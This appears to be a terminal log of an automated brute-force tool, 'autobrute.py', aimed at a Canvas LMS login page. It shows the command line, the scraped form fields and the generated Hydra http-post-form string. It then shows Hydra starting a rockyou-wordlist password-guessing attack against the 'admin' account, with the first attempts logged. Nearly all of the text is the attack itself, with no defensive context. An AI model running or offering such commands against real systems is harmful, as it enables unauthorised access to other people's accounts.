 ~/Programs/autobrute on main !1 ?1 ✔ at 05:16:50 PM
./autobrute.py -u https:///login/canvas -f "Invalid username or password" -- -l admin -P /usr/share/seclists/Passwords/Leaked
-Databases/rockyou.txt -V
[*] Using doman:
[+] Sourced 2 form elements.
[+] Found username field: pseudonym_session[unique_id]
[+] Found password field: pseudonym_session[password]
[+] Found form method: post
[+] Found form action: /login/canvas
[*] Making form action compatible with hydra.
[+] Created http-post-form: "/login/canvas:&utf8=✓&authenticity_token=eCiUBTXKq9ZIWDwlPBpEyBE77n6HNOsROQHFKFi4Rqc7QMNPcf/ohwsqWn1obAWyV2ydL9BWrEMAMqZSF4wS6w=
=&redirect_to_ssl=1&pseudonym_session[unique_id]=^USER^&pseudonym_session[password]=^PASS^&pseudonym_session[remember_me]=0&pseudonym_session[remember_me]=1:
F=Invalid username or password"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-12 17:22:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://:80/login/canvas:utf8=✓&authenticity_token=eCiUBTXKq9ZIWDwlPBpEyBE77n6HNOsROQHFKFi4Rqc7QMNPcf/
ohwsqWn1obAWyV2ydL9BWrEMAMqZSF4wS6w==&redirect_to_ssl=1&pseudonym_session[unique_id]=^USER^&pseudonym_session[password]=^PASS^&pseudonym_session[remember_me]
=0&pseudonym_session[remember_me]=1:F=Invalid username or password
[ATTEMPT] target - login "admin" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target - login "admin" - pass "12345" - 2 of 14344398 [child 1] (0/0)